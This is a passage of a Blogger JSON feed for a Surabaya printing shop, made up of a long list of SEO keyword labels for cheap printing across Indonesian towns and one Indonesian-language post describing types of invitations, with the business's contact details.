Pontianak"},{"term":"Percetakan Murah Poso"},{"term":"Percetakan Murah Pulau Kalimantan"},{"term":"Percetakan Murah Pulau Nusa Tenggara"},{"term":"Percetakan Murah Pulau Sulawesi"},{"term":"Percetakan Murah Samarinda"},{"term":"Percetakan Murah Sampang"},{"term":"Percetakan Murah Semarang"},{"term":"Percetakan Murah Sentani"},{"term":"Percetakan Murah Serang"},{"term":"Percetakan Murah Sikka"},{"term":"Percetakan Murah Sorong"},{"term":"Percetakan Murah Sulawesi Barat"},{"term":"Percetakan Murah Sulawesi Selatan"},{"term":"Percetakan Murah Sulawesi Tengah"},{"term":"Percetakan Murah Sulawesi Tenggara"},{"term":"Percetakan Murah Sulawesi Utara"},{"term":"Percetakan Murah Sumbawa"},{"term":"Percetakan Murah Sumenep"},{"term":"Percetakan Murah Tana Toraja"},{"term":"Percetakan Murah Ternate"},{"term":"Percetakan Murah Tidore"},{"term":"Percetakan Murah Timika"},{"term":"Percetakan Murah Tomohon"},{"term":"Percetakan Nusa Tenggara Barat"},{"term":"Percetakan Nusa Tenggara Timur"},{"term":"Percetakan Online Surabaya"},{"term":"Percetakan Packaging Murah Surabaya"},{"term":"Percetakan Packaging Surabaya"},{"term":"Percetakan Packaging Surabaya Murah"},{"term":"Percetakan Padang"},{"term":"Percetakan Palangkaraya"},{"term":"Percetakan Palopo"},{"term":"Percetakan Palu"},{"term":"Percetakan Pamekasan"},{"term":"Percetakan Paper Bag Murah Surabaya"},{"term":"Percetakan Paper Bag Surabaya"},{"term":"Percetakan Paper Bag Surabaya Murah"},{"term":"Percetakan Paperbag Di Surabaya"},{"term":"Percetakan Paperbag Murah Di Surabaya"},{"term":"Percetakan Papua"},{"term":"Percetakan Papua Barat"},{"term":"Percetakan Pontianak"},{"term":"Percetakan Poso"},{"term":"Percetakan Poster Di Surabaya"},{"term":"Percetakan Poster Murah Di Surabaya"},{"term":"Percetakan Poster Murah Surabaya"},{"term":"Percetakan Poster Surabaya Murah"},{"term":"Percetakan Pulau Kalimantan"},{"term":"Percetakan Pulau Nusa Tenggara"},{"term":"Percetakan Pulau Sulawesi"},{"term":"Percetakan Samarinda"},{"term":"Percetakan Sampang"},{"term":"Percetakan Semarang"},{"term":"Percetakan Sentani"},{"term":"Percetakan Serang"},{"term":"Percetakan Sikka"},{"term":"Percetakan Sorong"},{"term":"Percetakan Sticker Di Surabaya"},{"term":"Percetakan Sticker Murah Di Surabaya"},{"term":"Percetakan Sticker Surabaya"},{"term":"Percetakan Stiker Gresik"},{"term":"Percetakan Stiker Murah Surabaya"},{"term":"Percetakan Stiker Surabaya"},{"term":"Percetakan Stiker Surabaya Murah"},{"term":"Percetakan Sulawesi Barat"},{"term":"Percetakan Sulawesi Selatan"},{"term":"Percetakan Sulawesi Tengah"},{"term":"Percetakan Sulawesi Tenggara"},{"term":"Percetakan Sulawesi Utara"},{"term":"Percetakan Sumbawa"},{"term":"Percetakan Sumenep"},{"term":"Percetakan Tabloid"},{"term":"Percetakan Tabloid Murah Surabaya"},{"term":"Percetakan Tabloid Surabaya Murah"},{"term":"Percetakan Tana Toraja"},{"term":"Percetakan Ternate"},{"term":"Percetakan Tidore"},{"term":"Percetakan Timika"},{"term":"Percetakan Tomohon"},{"term":"Percetakan Undangan Di Surabaya"},{"term":"Percetakan Undangan Murah Di Surabaya"},{"term":"Percetakan Undangan Murah Gresik"},{"term":"Percetakan Undangan Murah Sidoarjo"},{"term":"Poster Murah Surabaya"},{"term":"Pusat Cetak Surabaya"},{"term":"Pusat Percetakan Di Surabaya"},{"term":"Sablon"},{"term":"Surabaya"},{"term":"Surabaya Percetakan Murah"},{"term":"Tabloid Murah Surabaya"},{"term":"Undangan"},{"term":"cetak Amplop surabaya murah"},{"term":"cetak dus kemasan lamongan"},{"term":"cetak dus kemasan singaraja"},{"term":"cetak kalender surabaya murah"},{"term":"cetak kartu nama murah surabaya"},{"term":"cetak kartu nama surabaya"},{"term":"cetak kartu nama surabaya murah"},{"term":"cetak map surabaya murah"},{"term":"cetak offset gresik"},{"term":"cetak offset madiun"},{"term":"cetak offset magelang"},{"term":"cetak offset magetan"},{"term":"cetak offset mojokerto"},{"term":"cetak offset murah bojonegoro"},{"term":"cetak offset murah bondowoso"},{"term":"cetak offset murah jombang"},{"term":"cetak offset murah nganjuk"},{"term":"cetak offset murah ngawi"},{"term":"cetak offset murah ponogoro"},{"term":"cetak offset probolinggo"},{"term":"cetak offset situbondo"},{"term":"cetak offset tuban"},{"term":"cetak undangan khitan"},{"term":"cetak undangan khitan surabaya"},{"term":"map murah surabaya"},{"term":"percetakan Amplop murah surabaya"},{"term":"percetakan Amplop surabaya murah"},{"term":"percetakan balikpapan"},{"term":"percetakan banjarbaru"},{"term":"percetakan barito"},{"term":"percetakan berau"},{"term":"percetakan bontang"},{"term":"percetakan bulungan"},{"term":"percetakan buntok"},{"term":"percetakan company profile surabaya"},{"term":"percetakan kalender balikpapan"},{"term":"percetakan kalender banjarbaru"},{"term":"percetakan kalender barito"},{"term":"percetakan kalender berau"},{"term":"percetakan kalender bontang"},{"term":"percetakan kalender bulungan"},{"term":"percetakan kalender buntok"},{"term":"percetakan kalender kepulauan riau"},{"term":"percetakan kalender kutai kartanegara"},{"term":"percetakan kalender kutai timur"},{"term":"percetakan kalender murah balikpapan"},{"term":"percetakan kalender murah banjarbaru"},{"term":"percetakan kalender murah barito"},{"term":"percetakan kalender murah berau"},{"term":"percetakan kalender murah bontang"},{"term":"percetakan kalender murah bulungan"},{"term":"percetakan kalender murah buntok"},{"term":"percetakan kalender murah kepulauan riau"},{"term":"percetakan kalender murah kutai kartanegara"},{"term":"percetakan kalender murah kutai timur"},{"term":"percetakan kalender murah nunukan"},{"term":"percetakan kalender murah pangkalan bun"},{"term":"percetakan kalender murah sampit"},{"term":"percetakan kalender murah sangatta"},{"term":"percetakan kalender murah sukamara"},{"term":"percetakan kalender murah tapin"},{"term":"percetakan kalender murah tarakan"},{"term":"percetakan kalender murah tenggarong"},{"term":"percetakan kalender nunukan"},{"term":"percetakan kalender pangkalan bun"},{"term":"percetakan kalender sampit"},{"term":"percetakan kalender sangatta"},{"term":"percetakan kalender sukamara"},{"term":"percetakan kalender surabaya murah"},{"term":"percetakan kalender tapin"},{"term":"percetakan kalender tarakan"},{"term":"percetakan kalender tenggarong"},{"term":"percetakan kartu nama murah surabaya"},{"term":"percetakan kartu nama surabaya"},{"term":"percetakan kartu nama surabaya murah"},{"term":"percetakan kepulauan riau"},{"term":"percetakan kutai kartanegara"},{"term":"percetakan kutai timur"},{"term":"percetakan lamongan"},{"term":"percetakan map murah surabaya"},{"term":"percetakan map surabaya"},{"term":"percetakan map surabaya murah"},{"term":"percetakan murah balikpapan"},{"term":"percetakan murah banjarbaru"},{"term":"percetakan murah barito"},{"term":"percetakan murah berau"},{"term":"percetakan murah bontang"},{"term":"percetakan murah bulungan"},{"term":"percetakan murah buntok"},{"term":"percetakan murah kalimantan"},{"term":"percetakan murah kepulauan riau"},{"term":"percetakan murah kutai kartanegara"},{"term":"percetakan murah kutai timur"},{"term":"percetakan murah lamongan"},{"term":"percetakan murah ntt ntb"},{"term":"percetakan murah nunukan"},{"term":"percetakan murah pangkalan bun"},{"term":"percetakan murah sampit"},{"term":"percetakan murah sangatta"},{"term":"percetakan murah singaraja"},{"term":"percetakan murah sukamara"},{"term":"percetakan murah sulawesi"},{"term":"percetakan murah tapin"},{"term":"percetakan murah tarakan"},{"term":"percetakan murah tenggarong"},{"term":"percetakan nunukan"},{"term":"percetakan offset blitar"},{"term":"percetakan offset jember"},{"term":"percetakan offset lamongan"},{"term":"percetakan offset murah kediri"},{"term":"percetakan offset murah lumajang"},{"term":"percetakan offset murah malang"},{"term":"percetakan offset pacitan"},{"term":"percetakan offset pasuruan"},{"term":"percetakan offset singaraja"},{"term":"percetakan offset trenggalek"},{"term":"percetakan offset tulungagung"},{"term":"percetakan pangkalan bun"},{"term":"percetakan sampit"},{"term":"percetakan sangatta"},{"term":"percetakan singaraja"},{"term":"percetakan sukamara"},{"term":"percetakan tapin"},{"term":"percetakan tarakan"},{"term":"percetakan tenggarong"},{"term":"percetakan undangan khitanan surabaya"},{"term":"percetakan undangan murah"},{"term":"percetakan undangan pernikahan surabaya"},{"term":"undangan khitan"},{"term":"undangan khitan surabaya"},{"term":"undangan pernikahan surabaya"}],"title":{"type":"text","$t":"ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA"},"subtitle":{"type":"html","$t":"PERCETAKAN SURABAYA ☆ CETAK OFFSET MURAH ☆ KUALITAS TERBAIK ☆ PROSES ORDER CEPAT DAN MUDAH UNTUK SELURUH INDONESIA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hargacetaksurabaya.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/-\/undangan+pernikahan+surabaya?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hargacetaksurabaya.com\/search\/label\/undangan%20pernikahan%20surabaya"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"CETAK SURABAYA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02975463954843014514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbRxI2k_8Ll4E4xb3w-7VNKzeRD_dqvOWazbARofuAGA5kwCDqNjxlboxuYttFvaHRl1Cuwjjig_MSOvIT30gvnQWKYJ-nxjMLF0VIgkRLSrFlZmw70gseJs3tpc1JpY\/s113\/ABSOLUTE+GRAFIKA+3D+300PX.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5808470746508612245.post-4337464718485473217"},"published":{"$t":"2016-07-20T13:29:00.005+07:00"},"updated":{"$t":"2023-07-27T17:44:10.016+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cetak Undangan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"percetakan undangan murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Undangan Murah Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"percetakan undangan pernikahan surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Undangan Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"undangan pernikahan surabaya"}],"title":{"type":"text","$t":"CARD INVITATION KARTU UCAPAN PROMOSI"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWwuO58lJbx8bHVZUR1LZ_XbDlu5ACo9Eayrsl469jYd8yor5RIMn9idv89EeMgf3I5Hg744qh-8mRVhh905W6KCS_kIfSBoWlbQYw8CAO5r59AQhYZvglt2MCqFQPU9t3NJ0GQFMg7VY\/s1600\/cetak+undangan+surabaya.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CARD INVITATION KARTU UCAPAN PROMOSI\" border=\"0\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWwuO58lJbx8bHVZUR1LZ_XbDlu5ACo9Eayrsl469jYd8yor5RIMn9idv89EeMgf3I5Hg744qh-8mRVhh905W6KCS_kIfSBoWlbQYw8CAO5r59AQhYZvglt2MCqFQPU9t3NJ0GQFMg7VY\/w400-h275\/cetak+undangan+surabaya.jpg\" title=\"CARD INVITATION KARTU UCAPAN PROMOSI\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ECARD INVITATION KARTU UCAPAN PROMOSI | Sebuah undangan pernikahan adalah sebuah surat yang meminta penerima untuk menghadiri pernikahan atau upacara pernikahan. Hal ini biasanya dikirim enam sampai delapan minggu sebelum tanggal pernikahan. Jenis Undangan dibedakan menjadi bermacam – macam jenis, jika dibedakan dari kepentingan acaranya maka undangan bisa dibedakan menjadi tiga jenis yaitu:\u003Cbr \/\u003E\n#\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Formal : Undangan yang mengatasnamakan sebuah Instansi \/ organisasi atau kedinasan. Bisasanya dipergunakan untuk kepentingan – kepentingan kedinasan ataupun bersifat struktural.\u003Cbr \/\u003E\n#\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Semi Formal : Undangan yang mengatasnamakan perorangan untuk kepentingan perorangan, meskipun kadang – kadang acara yang di laksanakan adalah acara resmi personal. Misalnya undangan acara resmi adat yang di berikan oleh seseorang kepada pemangku adat untuk melakukan acara yang bersifat sakral dan menjadi budaya di dalam masyarakat setempat.\u003Cbr \/\u003E\n#\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Informal : Undangan yang mengatasnamakan perorangan untuk kepentingan perorangan atau golongan. Misalnya sebagai contoh Undangan untuk acara ulang tahun anak – anak.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EABSOLUTE GRAFIKA\u003C\/b\u003E\u003Cb\u003E Office :\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EJl. Lakarsantri IVe No. 61, Surabaya 60211 Jawa Timur - Indonesia\u003Cbr \/\u003E\nTelp.\/Fax. : 085103063095 \/ 031 7521424\u003Cbr \/\u003E\nEmail\/YM\/Twitter\/MP\/FB : absolutegrafika@yahoo.com\u003Cbr \/\u003E\nSite : www.absografindonesia.blogspot.com\u003Cbr \/\u003E\n\u003Cb\u003EDirect Call : \u003C\/b\u003EXL. 08179392497 \/ Tlkmsel. 085335727278\u003Cbr \/\u003E\nIndost. 085785466715 *Whatsapp ________\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerikut ini beberapa undangan yang biasa dibuat oleh masyarakat kita :\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Pernikahan\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Pertunangan\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Panitia Khajatan\/Pesta\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Khitanan\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Ulang Tahun\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Aqiqoh\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Kelahiran\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Khamilan 4 Bulan\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Kehamilan 7 Bulanan\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Aqiqoh\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Tasyakuran haji (Berangkat haji)\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Pengajian Yaasiin \u0026amp; Tahlil\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Khoul (Memperingati\/peringatan Wafat)\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Pengajian Umum\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Tasyakuran Pembangunan Rumah\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Tasyakuran Kelulusan Sekolah (Wisuda)\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Tasyakuran Kenaikan Jabatan\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Tasyakuran Khusus\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Pindah Rumah\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Undangan Tempat Tinggal Baru, dll\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBeberapa undangan tersebut biasa dipesan untuk kepentingan – kepentingan yang bersifat semi formal untuk mempermudah penyampaian karena terkadang jika di sampaikan secara lesan akan muncul kemungkinan lupa jika melalui pihak kedua atau bahkan tidak bertemu dengan orang yang bermaksud diundang sehingga akan semakin mempersulit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMengenai bentuk dan jenis undangan (dari segi materialnya) tentu hal itu kembali lagi berkaitan dengan jenis acara dan budget yang ada. Pastinya untuk menciptakan undangan dengan karakteristik bagus dan elegan tak harus menggunakan cost yang besar.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/4337464718485473217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/4337464718485473217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hargacetaksurabaya.com\/2016\/07\/card-invitation-kartu-ucapan-promosi.html","title":"CARD INVITATION KARTU UCAPAN PROMOSI"}],"author":[{"name":{"$t":"CETAK SURABAYA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02975463954843014514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbRxI2k_8Ll4E4xb3w-7VNKzeRD_dqvOWazbARofuAGA5kwCDqNjxlboxuYttFvaHRl1Cuwjjig_MSOvIT30gvnQWKYJ-nxjMLF0VIgkRLSrFlZmw70gseJs3tpc1JpY\/s113\/ABSOLUTE+GRAFIKA+3D+300PX.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWwuO58lJbx8bHVZUR1LZ_XbDlu5ACo9Eayrsl469jYd8yor5RIMn9idv89EeMgf3I5Hg744qh-8mRVhh905W6KCS_kIfSBoWlbQYw8CAO5r59AQhYZvglt2MCqFQPU9t3NJ0GQFMg7VY\/s72-w400-h275-c\/cetak+undangan+surabaya.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Surabaya, Jawa Timur, Indonesia"},"georss$point":{"$t":"-7.2574719 112.7520883"},"georss$box":{"$t":"-35.567705736178844 77.5958383 21.052761936178847 147.9083383"}}]}});